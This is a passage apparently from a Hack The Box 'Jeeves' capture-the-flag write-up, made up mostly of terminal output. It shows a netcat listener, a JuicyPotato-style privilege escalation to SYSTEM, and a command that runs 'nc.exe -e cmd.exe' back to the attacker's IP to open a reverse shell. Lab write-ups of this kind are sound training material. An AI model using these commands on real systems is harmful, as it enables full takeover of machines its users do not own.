 ┌──(root💀kali)-[/mnt/…/HTB/Machines/Jeeves/exploit]
└─# nc -lvnp 9001 1 ×
listening on [any] 9001 ...
connect to [10.10.14.92] from (UNKNOWN) [10.129.174.184] 49832
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Result
WARNING: Something went wrong! Check if the server is reachable and
-a---- 3/25/2022 2:16 AM 1580 GetCLSID.ps1
-a---- 3/25/2022 2:14 AM 347648 jp.exe
-a---- 3/25/2022 3:57 AM 59392 nc.exe
-a---- 3/25/2022 2:49 AM 4403 rev2.ps1
-ar--- 11/3/2017 11:22 PM 32 user.txt
PS C:\Users\kohsuke\Desktop> cmd /c jp.exe -l 9001 -p c:\windows\system32\cmd.exe -a "/c c:\us
ers\kohsuke\desktop\nc.exe -e cmd.exe 10.10.14.92 9001" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9001
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\kohsuke\Desktop>